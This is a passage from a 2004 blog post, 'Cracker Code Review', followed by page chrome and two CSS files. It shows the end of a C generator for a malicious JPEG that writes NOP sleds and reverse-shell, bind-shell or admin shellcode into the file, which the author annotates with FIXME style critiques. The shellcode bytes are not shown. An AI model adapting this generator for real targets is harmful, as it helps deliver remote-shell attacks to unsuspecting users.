 <span class="hl kwa">for</span><span class="hl opt">(</span>i<span class="hl opt">=</span><span class="hl num">0</span><span class="hl opt">;</span>i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>header2<span class="hl opt">)-</span><span class="hl num">1</span><span class="hl opt">;</span>i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>header2<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
 
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span> i <span class="hl opt">=</span> j<span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x63c</span><span class="hl opt">;</span> i<span class="hl opt">++)</span> 
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl num">0x90</span><span class="hl opt">,</span> fout<span class="hl opt">);</span>
 j <span class="hl opt">=</span> i<span class="hl opt">;</span>
<span class="hl opt">}</span>

<span class="hl com">/* FIXME Replace cascading if else statements with a switch construct. */</span>
<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">1</span><span class="hl opt">)</span> 
<span class="hl opt">{</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>reverse_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>reverse_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">2</span><span class="hl opt">)</span> 
<span class="hl opt">{</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>bind_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>bind_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">4</span><span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Provide spacing around operators and after the &quot;for&quot; and the &quot;;&quot;. */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span><span class="hl kwa">sizeof</span><span class="hl opt">(</span>newshellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Remove unneeded braces and indent. */</span>
 <span class="hl opt">{</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>newshellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
 
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Remove unneeded braces and indent. */</span>
 <span class="hl opt">{</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
<span class="hl opt">}</span>

<span class="hl kwa">else if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">==</span> <span class="hl num">3</span><span class="hl opt">)</span>
<span class="hl opt">{</span>

 <span class="hl com">/* FIXME Store the admin_header contents in an array and write them in a loop. */</span>
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header0<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header0<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
  
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header1<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header1<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
 
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header2<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header2<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
  
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header3<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header3<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
 
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header4<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header4<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
 
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header5<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header5<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
  
 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_header6<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_header6<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>
  
 <span class="hl com">/* FIXME Add spaces around the &lt; operator. */</span>
  <span class="hl kwa">for</span> <span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i<span class="hl opt">&lt;</span><span class="hl num">1601</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl sng">&#39;</span><span class="hl esc">\x41</span><span class="hl sng">&#39;</span><span class="hl opt">,</span> fout<span class="hl opt">);}</span>

 <span class="hl com">/* FIXME Replace the loop with a single fwrite(). */</span>
 <span class="hl com">/* FIXME Remove unneeded braces. */</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
  <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++){</span><span class="hl kwd">fputc</span><span class="hl opt">(</span>admin_shellcode<span class="hl opt">[</span>i<span class="hl opt">],</span> fout<span class="hl opt">);}</span>

 
<span class="hl opt">}</span>

<span class="hl kwa">if</span> <span class="hl opt">(</span>attack_mode <span class="hl opt">!=</span> <span class="hl num">3</span> <span class="hl opt">)</span>
<span class="hl opt">{</span>
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (i */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span>i <span class="hl opt">=</span> i <span class="hl opt">+</span> j<span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x1000</span> <span class="hl opt">-</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">) +</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span><span class="hl num">0x90</span><span class="hl opt">,</span> fout<span class="hl opt">);</span> 
 
 <span class="hl com">/* FIXME Correct inconsistent spacing: for (j */</span>
 <span class="hl kwa">for</span><span class="hl opt">(</span> j <span class="hl opt">=</span> <span class="hl num">0</span><span class="hl opt">;</span> i <span class="hl opt">&lt;</span> <span class="hl num">0x1000</span> <span class="hl opt">&amp;&amp;</span> j <span class="hl opt">&lt;</span> <span class="hl kwa">sizeof</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">) -</span> <span class="hl num">1</span><span class="hl opt">;</span> i<span class="hl opt">++,</span> j<span class="hl opt">++)</span>
 <span class="hl com">/* FIXME Indent. */</span>
 <span class="hl kwd">fputc</span><span class="hl opt">(</span>setNOPs2<span class="hl opt">[</span>j<span class="hl opt">],</span> fout<span class="hl opt">);</span>
       
<span class="hl opt">}</span>

<span class="hl kwd">fprintf</span><span class="hl opt">(</span>fout<span class="hl opt">,</span> <span class="hl sng">&quot;</span><span class="hl esc">\xFF\xD9</span><span class="hl sng">&quot;</span><span class="hl opt">);</span>


<span class="hl com">/* FIXME Use fclose(fout) and check the return code. */</span>
<span class="hl kwd">fcloseall</span><span class="hl opt">();</span>

<span class="hl kwd">WSACleanup</span><span class="hl opt">();</span>

<span class="hl kwd">printf</span><span class="hl opt">(</span><span class="hl sng">&quot;  Exploit JPEG file</span> <span class="hl ipl">%s</span> <span class="hl sng">has been generated!</span><span class="hl esc">\n</span><span class="hl sng">&quot;</span><span class="hl opt">,</span> jpeg_filename<span class="hl opt">);</span>

<span class="hl kwa">return</span><span class="hl opt">(</span>EXIT_SUCCESS<span class="hl opt">);</span>
<span class="hl opt">}</span>
</code></pre>

    <p />
    <!-- COMMENTS -->
    <span><a class="btn btn-primary" href="https://www.spinellis.gr/cgi-bin/comment.pl?date=20041005#comments">Comments</a></span>
    &nbsp;
    <!-- Bluesky post -->

    <a class="btn btn-primary"
       href="https://bsky.app/intent/compose?text=Cracker%20Code%20Review%20https%3A%2F%2Fwww.spinellis.gr%2Fblog%2F20041005%20via%20%40CoolSWEng.bsky.social" target="_blank" style="background-color: #1185FE; color: white;"><i class="fa-brands fa-bluesky" style="margin-right: 6px;"></i>Post</a>

    <!-- Mastodon post -->
    <a class="btn btn-primary" href="https://toot.kytta.dev/?text=Cracker%20Code%20Review%20https%3A%2F%2Fwww.spinellis.gr%2Fblog%2F20041005%20via%20%40CoolSWEng%40mastodon.acm.org" target="_blank" style="background-color: #595aff"><i class="fa-brands fa-mastodon" style="margin-right: 6px;"></i> Toot!</a>
    <!-- Twitter button -->
    <span class="btn"><a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false" data-size="large">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></span>

    <!-- Facebook button -->
    <span class="btn fb-share-button" data-size="large" data-href="https://www.spinellis.gr/blog/20041005/" data-layout="button" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.spinellis.gr%2Fblog%2F20041005%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></span>
    <p />

        </div>  <!-- Left content -->

        <div class="col-sm-3"> <!-- Right content -->

          <div class="panel panel-default">
            <div class="panel-heading">Navigation</div>
            <div class="panel-body">

              <a href="https://www.spinellis.gr/blog/contents.html">blog contents</a> <br />
              <a href="https://www.spinellis.gr/blog/index.html">dds blog</a> <br />
              <a href="https://www.spinellis.gr/">dds home</a> <br />
            <a href="https://www.spinellis.gr/cgi-bin/comment.pl?date=20041005#comments">comments</a><br />
            <a href="https://www.spinellis.gr/blog/20040925/index.html">&laquo; A Survey of Language Popularity</a> <br />
            <a href="https://www.spinellis.gr/blog/20041006/index.html">&raquo; Apple's Presence in Greece Appears to be a Joke.</a> <br />
            </div> <!-- panel body -->
          </div> <!-- panel -->

          <div class="panel panel-default">
            <div class="panel-heading">Tagged as</div>
            <div class="panel-body">
              <a href="https://www.spinellis.gr/blog/Programming.html" rel="tag">Programming</a><br />              <a href="https://www.spinellis.gr/blog/Security.html" rel="tag">Security</a><br />              <a href="https://www.spinellis.gr/blog/Open source.html" rel="tag">Open source</a><br />            </div> <!-- panel body -->
          </div> <!-- panel -->

          <div class="panel panel-default">
            <div class="panel-heading">Become a Unix command line wizard</div>
            <div class="panel-body">
            <a href="https://www.spinellis.gr/unix?source=blog-banner"><img src="/unix/blog-banner.png" class="img-responsive img-rounded" border="0" alt="edX MOOC on Unix Tools: Data, Software, and Production Engineering" /></a>
            </div>
          </div>

          <div class="panel panel-default">
            <div class="panel-heading">Debug like a master</div>
            <div class="panel-body">
            <a href="https://www.spinellis.gr/debugging/"><img src="/debugging/img/book/cover.jpg" class="img-responsive" alt="Book cover of Effective Debugging" /></a>
            </div>
          </div>

          <div class="panel panel-default">
            <div class="panel-heading">Compute with style</div>
            <div class="panel-body">
            <a href="https://www.spinellis.gr/computingstyle"><img src="/computingstyle/img/book/cover.jpg" class="img-responsive img-rounded" alt="Book cover of The Elements of Computing Style" /></a>
            </div>
          </div>
  
          <div class="panel panel-default">
            <div class="panel-heading">Syndication</div>
            <div class="panel-body">

            This blog is also available as an RSS feed: <a href="https://www.spinellis.gr/blog/dds-blog-rss.xml"><i class="fas fa-rss"></i></a><p />
              </div> <!-- panel body -->
          </div> <!-- panel -->

          <div class="panel panel-default">
            <div class="panel-heading">Recent posts</div>
            <div class="panel-body">
            <a href="https://www.spinellis.gr/blog/20250411/index.html">The perils of GenAI student submissions</a> (2025-04-11)<br />
            <a href="https://www.spinellis.gr/blog/20241015/index.html">Unix make vs Apache Airflow</a> (2024-10-15)<br />
            <a href="https://www.spinellis.gr/blog/20240805/index.html">How (and how not) to present related work</a> (2024-08-05)<br />
            <a href="https://www.spinellis.gr/blog/20240205/index.html">An exception handling revelation</a> (2024-02-05)<br />
            <a href="https://www.spinellis.gr/blog/20230901/index.html">Extending the life of TomTom wearables</a> (2023-09-01)<br />
            <a href="https://www.spinellis.gr/blog/20230413/index.html">How AGI can conquer the world and what to do about it</a> (2023-04-13)<br />
            <a href="https://www.spinellis.gr/blog/20230402/index.html">Twitter's overrated dissemination capacity</a> (2023-04-02)<br />
            <a href="https://www.spinellis.gr/blog/20230330/index.html">The hypocritical call to pause giant AI</a> (2023-03-30)<br />
            <a href="https://www.spinellis.gr/blog/20230316/index.html">AI deforests the knowledge’s ecosystem</a> (2023-03-16)<br />
            <a href="https://www.spinellis.gr/blog/20221012/index.html">How I fixed git-grep macOS UTF-8 support</a> (2022-10-12)<br />
            </div> <!-- panel body -->
          </div> <!-- panel -->

        </div> <!-- Right content -->
      </div>
  
      <div class='row'> <!-- HR -->
        <div class='span12'>
          <hr />
        </div>
      </div>
      <div class='row'> <!-- Modification time -->
        <div class='col-sm-10'>
          <p class="small">
            Last modified: Tuesday, October 5, 2004 10:47 pm
          </p>
        </div>
      </div>
      <div class='row'> <!-- License BEGIN -->

        <div class='col-sm-2'>
          <!--Creative Commons License logo-->
          <a rel="license" href="http://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons Licence BY NC" style="border-width:0;height:5ex" src="/a/by-nc.eu.png" /></a>
        </div>
        <div class='col-sm-10'>
          <p class="small">
            Unless otherwise expressly stated, all original material on this page created by Diomidis Spinellis is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc/4.0/">Creative Commons Attribution-NonCommercial 4.0 International License</a>.
          </p>
          <br />
        </div>
    
      </div> <!-- License END -->
    </div> <!-- container -->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spinellis.gr/blog/style.css
body_size: 401
content:
.blogtext {
  font-size: 20px;
  line-height: 1.5;
  font-family: Georgia, serif;
  color: #1a1a1a;
  background-color: #fdfdfd;
  margin: 0 auto;
  margin-top: 2ex;
  padding-right: 50px;
  hyphens: auto;
  word-wrap: break-word;
  text-rendering: optimizeLegibility;
  font-kerning: normal;
}

.global-title-spinellis a, .global-title-spinellis a:hover {
  font-size: 1.4em;
  position: absolute;
  top: 1em;
  color: black;
  text-decoration: none;
}

.dds-hr {
    border: 0;
    border-top: 0.5ex solid #ff0000;
    margin: 0.2ex 0 0.5ex 0;
    padding: 0;
}

.dds-logo-size {
  margin: 1ex 0 0 0;
  height: 5ex;
}

input.gsc-input,
.gsc-input-box,
.gsc-input-box-hover,
.gsc-input-box-focus,
.gsc-search-button {
  box-sizing: content-box;
    line-height: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.spinellis.gr/blog/emacs.css
body_size: 819
content:
.hll { background-color: #ffffcc }
.c { color: #008800; font-style: italic } /* Comment */
.err { border: 1px solid #FF0000 } /* Error */
.k { color: #AA22FF; font-weight: bold } /* Keyword */
.o { color: #666666 } /* Operator */
.cm { color: #008800; font-style: italic } /* Comment.Multiline */
.cp { color: #008800 } /* Comment.Preproc */
.c1 { color: #008800; font-style: italic } /* Comment.Single */
.cs { color: #008800; font-weight: bold } /* Comment.Special */
.gd { color: #A00000 } /* Generic.Deleted */
.ge { font-style: italic } /* Generic.Emph */
.gr { color: #FF0000 } /* Generic.Error */
.gh { color: #000080; font-weight: bold } /* Generic.Heading */
.gi { color: #00A000 } /* Generic.Inserted */
.go { color: #888888 } /* Generic.Output */
.gp { color: #000080; font-weight: bold } /* Generic.Prompt */
.gs { font-weight: bold } /* Generic.Strong */
.gu { color: #800080; font-weight: bold } /* Generic.Subheading */
.gt { color: #0044DD } /* Generic.Traceback */
.kc { color: #AA22FF; font-weight: bold } /* Keyword.Constant */
.kd { color: #AA22FF; font-weight: bold } /* Keyword.Declaration */
.kn { color: #AA22FF; font-weight: bold } /* Keyword.Namespace */
.kp { color: #AA22FF } /* Keyword.Pseudo */
.kr { color: #AA22FF; font-weight: bold } /* Keyword.Reserved */
.kt { color: #00BB00; font-weight: bold } /* Keyword.Type */
.m { color: #666666 } /* Literal.Number */
.s { color: #BB4444 } /* Literal.String */
.na { color: #BB4444 } /* Name.Attribute */
.nb { color: #AA22FF } /* Name.Builtin */
.nc { color: #0000FF } /* Name.Class */
.no { color: #880000 } /* Name.Constant */
.nd { color: #AA22FF } /* Name.Decorator */
.ni { color: #999999; font-weight: bold } /* Name.Entity */
.ne { color: #D2413A; font-weight: bold } /* Name.Exception */
.nf { color: #00A000 } /* Name.Function */
.nl { color: #A0A000 } /* Name.Label */
.nn { color: #0000FF; font-weight: bold } /* Name.Namespace */
.nt { color: #008000; font-weight: bold } /* Name.Tag */
.nv { color: #B8860B } /* Name.Variable */
.ow { color: #AA22FF; font-weight: bold } /* Operator.Word */
.w { color: #bbbbbb } /* Text.Whitespace */
.mb { color: #666666 } /* Literal.Number.Bin */
.mf { color: #666666 } /* Literal.Number.Float */
.mh { color: #666666 } /* Literal.Number.Hex */
.mi { color: #666666 } /* Literal.Number.Integer */
.mo { color: #666666 } /* Literal.Number.Oct */
.sb { color: #BB4444 } /* Literal.String.Backtick */
.sc { color: #BB4444 } /* Literal.String.Char */
.sd { color: #BB4444; font-style: italic } /* Literal.String.Doc */
.s2 { color: #BB4444 } /* Literal.String.Double */
.se { color: #BB6622; font-weight: bold } /* Literal.String.Escape */
.sh { color: #BB4444 } /* Literal.String.Heredoc */
.si { color: #BB6688; font-weight: bold } /* Literal.String.Interpol */
.sx { color: #008000 } /* Literal.String.Other */
.sr { color: #BB6688 } /* Literal.String.Regex */
.s1 { color: #BB4444 } /* Literal.String.Single */
.ss { color: #B8860B } /* Literal.String.Symbol */
.bp { color: #AA22FF } /* Name.Builtin.Pseudo */
.vc { color: #B8860B } /* Name.Variable.Class */
.vg { color: #B8860B } /* Name.Variable.Global */
.vi { color: #B8860B } /* Name.Variable.Instance */
.il { color: #666666 } /* Literal.Number.Integer.Long */
